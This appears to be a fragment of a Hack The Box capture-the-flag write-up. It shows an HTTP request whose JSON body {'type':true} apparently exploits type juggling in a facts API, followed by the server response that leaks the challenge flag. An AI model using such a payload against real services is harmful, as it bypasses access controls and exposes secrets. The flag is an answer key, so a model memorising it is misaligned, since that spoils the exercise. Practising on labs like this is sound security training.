 POST /api/getfacts HTTP/1.1
Host: 94.237.49.120:35940
Content-Length: 13
Accept-Language: en-GB
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
Content-Type: application/json
Accept: */*
Origin: http://94.237.49.120:35940
Referer: http://94.237.49.120:35940/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
{
"type":true
}
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 04 Jul 2024 16:53:26 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 83
7
8
9 {
"facts":[
{
"id":19,
"fact":"HTB{juggl1ng_1s_d4ng3r0u5!!!}",
"fact_type":"secrets"
}
]
}